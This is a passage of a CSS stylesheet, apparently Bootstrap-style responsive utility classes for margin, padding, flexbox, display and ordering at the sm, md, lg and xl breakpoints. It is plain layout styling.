  .order-sm-5 {
    order: 5 !important;
  }
  .order-sm-last {
    order: 6 !important;
  }
  .m-sm-0 {
    margin: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-sm-0 {
    margin-top: 0 !important;
  }
  .mt-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mt-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mt-sm-3 {
    margin-top: 1rem !important;
  }
  .mt-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mt-sm-5 {
    margin-top: 3rem !important;
  }
  .mt-sm-auto {
    margin-top: auto !important;
  }
  .me-sm-0 {
    margin-right: 0 !important;
  }
  .me-sm-1 {
    margin-right: 0.25rem !important;
  }
  .me-sm-2 {
    margin-right: 0.5rem !important;
  }
  .me-sm-3 {
    margin-right: 1rem !important;
  }
  .me-sm-4 {
    margin-right: 1.5rem !important;
  }
  .me-sm-5 {
    margin-right: 3rem !important;
  }
  .me-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-0 {
    margin-bottom: 0 !important;
  }
  .mb-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-sm-3 {
    margin-bottom: 1rem !important;
  }
  .mb-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-sm-5 {
    margin-bottom: 3rem !important;
  }
  .mb-sm-auto {
    margin-bottom: auto !important;
  }
  .ms-sm-0 {
    margin-left: 0 !important;
  }
  .ms-sm-1 {
    margin-left: 0.25rem !important;
  }
  .ms-sm-2 {
    margin-left: 0.5rem !important;
  }
  .ms-sm-3 {
    margin-left: 1rem !important;
  }
  .ms-sm-4 {
    margin-left: 1.5rem !important;
  }
  .ms-sm-5 {
    margin-left: 3rem !important;
  }
  .ms-sm-auto {
    margin-left: auto !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-sm-0 {
    padding-top: 0 !important;
  }
  .pt-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pt-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pt-sm-3 {
    padding-top: 1rem !important;
  }
  .pt-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pt-sm-5 {
    padding-top: 3rem !important;
  }
  .pe-sm-0 {
    padding-right: 0 !important;
  }
  .pe-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pe-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pe-sm-3 {
    padding-right: 1rem !important;
  }
  .pe-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pe-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pb-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-sm-5 {
    padding-bottom: 3rem !important;
  }
  .ps-sm-0 {
    padding-left: 0 !important;
  }
  .ps-sm-1 {
    padding-left: 0.25rem !important;
  }
  .ps-sm-2 {
    padding-left: 0.5rem !important;
  }
  .ps-sm-3 {
    padding-left: 1rem !important;
  }
  .ps-sm-4 {
    padding-left: 1.5rem !important;
  }
  .ps-sm-5 {
    padding-left: 3rem !important;
  }
  .text-sm-start {
    text-align: left !important;
  }
  .text-sm-end {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  .float-md-start {
    float: left !important;
  }
  .float-md-end {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-md-0 {
    gap: 0 !important;
  }
  .gap-md-1 {
    gap: 0.25rem !important;
  }
  .gap-md-2 {
    gap: 0.5rem !important;
  }
  .gap-md-3 {
    gap: 1rem !important;
  }
  .gap-md-4 {
    gap: 1.5rem !important;
  }
  .gap-md-5 {
    gap: 3rem !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
  .order-md-first {
    order: -1 !important;
  }
  .order-md-0 {
    order: 0 !important;
  }
  .order-md-1 {
    order: 1 !important;
  }
  .order-md-2 {
    order: 2 !important;
  }
  .order-md-3 {
    order: 3 !important;
  }
  .order-md-4 {
    order: 4 !important;
  }
  .order-md-5 {
    order: 5 !important;
  }
  .order-md-last {
    order: 6 !important;
  }
  .m-md-0 {
    margin: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-md-0 {
    margin-top: 0 !important;
  }
  .mt-md-1 {
    margin-top: 0.25rem !important;
  }
  .mt-md-2 {
    margin-top: 0.5rem !important;
  }
  .mt-md-3 {
    margin-top: 1rem !important;
  }
  .mt-md-4 {
    margin-top: 1.5rem !important;
  }
  .mt-md-5 {
    margin-top: 3rem !important;
  }
  .mt-md-auto {
    margin-top: auto !important;
  }
  .me-md-0 {
    margin-right: 0 !important;
  }
  .me-md-1 {
    margin-right: 0.25rem !important;
  }
  .me-md-2 {
    margin-right: 0.5rem !important;
  }
  .me-md-3 {
    margin-right: 1rem !important;
  }
  .me-md-4 {
    margin-right: 1.5rem !important;
  }
  .me-md-5 {
    margin-right: 3rem !important;
  }
  .me-md-auto {
    margin-right: auto !important;
  }
  .mb-md-0 {
    margin-bottom: 0 !important;
  }
  .mb-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-md-3 {
    margin-bottom: 1rem !important;
  }
  .mb-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-md-5 {
    margin-bottom: 3rem !important;
  }
  .mb-md-auto {
    margin-bottom: auto !important;
  }
  .ms-md-0 {
    margin-left: 0 !important;
  }
  .ms-md-1 {
    margin-left: 0.25rem !important;
  }
  .ms-md-2 {
    margin-left: 0.5rem !important;
  }
  .ms-md-3 {
    margin-left: 1rem !important;
  }
  .ms-md-4 {
    margin-left: 1.5rem !important;
  }
  .ms-md-5 {
    margin-left: 3rem !important;
  }
  .ms-md-auto {
    margin-left: auto !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-md-0 {
    padding-top: 0 !important;
  }
  .pt-md-1 {
    padding-top: 0.25rem !important;
  }
  .pt-md-2 {
    padding-top: 0.5rem !important;
  }
  .pt-md-3 {
    padding-top: 1rem !important;
  }
  .pt-md-4 {
    padding-top: 1.5rem !important;
  }
  .pt-md-5 {
    padding-top: 3rem !important;
  }
  .pe-md-0 {
    padding-right: 0 !important;
  }
  .pe-md-1 {
    padding-right: 0.25rem !important;
  }
  .pe-md-2 {
    padding-right: 0.5rem !important;
  }
  .pe-md-3 {
    padding-right: 1rem !important;
  }
  .pe-md-4 {
    padding-right: 1.5rem !important;
  }
  .pe-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-0 {
    padding-bottom: 0 !important;
  }
  .pb-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-md-3 {
    padding-bottom: 1rem !important;
  }
  .pb-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-md-5 {
    padding-bottom: 3rem !important;
  }
  .ps-md-0 {
    padding-left: 0 !important;
  }
  .ps-md-1 {
    padding-left: 0.25rem !important;
  }
  .ps-md-2 {
    padding-left: 0.5rem !important;
  }
  .ps-md-3 {
    padding-left: 1rem !important;
  }
  .ps-md-4 {
    padding-left: 1.5rem !important;
  }
  .ps-md-5 {
    padding-left: 3rem !important;
  }
  .text-md-start {
    text-align: left !important;
  }
  .text-md-end {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .float-lg-start {
    float: left !important;
  }
  .float-lg-end {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right .nav-item.nav-settings {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-lg-0 {
    gap: 0 !important;
  }
  .gap-lg-1 {
    gap: 0.25rem !important;
  }
  .gap-lg-2 {
    gap: 0.5rem !important;
  }
  .gap-lg-3 {
    gap: 1rem !important;
  }
  .gap-lg-4 {
    gap: 1.5rem !important;
  }
  .gap-lg-5 {
    gap: 3rem !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
  .order-lg-first {
    order: -1 !important;
  }
  .order-lg-0 {
    order: 0 !important;
  }
  .order-lg-1 {
    order: 1 !important;
  }
  .order-lg-2 {
    order: 2 !important;
  }
  .order-lg-3 {
    order: 3 !important;
  }
  .order-lg-4 {
    order: 4 !important;
  }
  .order-lg-5 {
    order: 5 !important;
  }
  .order-lg-last {
    order: 6 !important;
  }
  .m-lg-0 {
    margin: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-lg-0 {
    margin-top: 0 !important;
  }
  .mt-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mt-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mt-lg-3 {
    margin-top: 1rem !important;
  }
  .mt-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mt-lg-5 {
    margin-top: 3rem !important;
  }
  .mt-lg-auto {
    margin-top: auto !important;
  }
  .me-lg-0 {
    margin-right: 0 !important;
  }
  .me-lg-1 {
    margin-right: 0.25rem !important;
  }
  .me-lg-2 {
    margin-right: 0.5rem !important;
  }
  .me-lg-3 {
    margin-right: 1rem !important;
  }
  .me-lg-4 {
    margin-right: 1.5rem !important;
  }
  .me-lg-5 {
    margin-right: 3rem !important;
  }
  .me-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-0 {
    margin-bottom: 0 !important;
  }
  .mb-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-lg-3 {
    margin-bottom: 1rem !important;
  }
  .mb-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-lg-5 {
    margin-bottom: 3rem !important;
  }
  .mb-lg-auto {
    margin-bottom: auto !important;
  }
  .ms-lg-0 {
    margin-left: 0 !important;
  }
  .ms-lg-1 {
    margin-left: 0.25rem !important;
  }
  .ms-lg-2 {
    margin-left: 0.5rem !important;
  }
  .ms-lg-3 {
    margin-left: 1rem !important;
  }
  .ms-lg-4 {
    margin-left: 1.5rem !important;
  }
  .ms-lg-5 {
    margin-left: 3rem !important;
  }
  .ms-lg-auto {
    margin-left: auto !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-lg-0 {
    padding-top: 0 !important;
  }
  .pt-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pt-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pt-lg-3 {
    padding-top: 1rem !important;
  }
  .pt-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pt-lg-5 {
    padding-top: 3rem !important;
  }
  .pe-lg-0 {
    padding-right: 0 !important;
  }
  .pe-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pe-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pe-lg-3 {
    padding-right: 1rem !important;
  }
  .pe-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pe-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pb-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-lg-5 {
    padding-bottom: 3rem !important;
  }
  .ps-lg-0 {
    padding-left: 0 !important;
  }
  .ps-lg-1 {
    padding-left: 0.25rem !important;
  }
  .ps-lg-2 {
    padding-left: 0.5rem !important;
  }
  .ps-lg-3 {
    padding-left: 1rem !important;
  }
  .ps-lg-4 {
    padding-left: 1.5rem !important;
  }
  .ps-lg-5 {
    padding-left: 3rem !important;
  }
  .text-lg-start {
    text-align: left !important;
  }
  .text-lg-end {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-start {
    float: left !important;
  }
  .float-xl-end {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-xl-0 {
    gap: 0 !important;
  }
  .gap-xl-1 {
    gap: 0.25rem !important;
  }
  .gap-xl-2 {
    gap: 0.5rem !important;
  }
  .gap-xl-3 {
    gap: 1rem !important;
  }
  .gap-xl-4 {
    gap: 1.5rem !important;
  }
  .gap-xl-5 {
    gap: 3rem !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
  .order-xl-first {
    order: -1 !important;
  }
  .order-xl-0 {
    order: 0 !important;
  }
  .order-xl-1 {
    order: 1 !important;
  }
  .order-xl-2 {
    order: 2 !important;
  }
  .order-xl-3 {
    order: 3 !important;
  }
  .order-xl-4 {
    order: 4 !important;
  }
  .order-xl-5 {
    order: 5 !important;
  }
  .order-xl-last {
    order: 6 !important;
  }
  .m-xl-0 {
    margin: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-xl-1 {
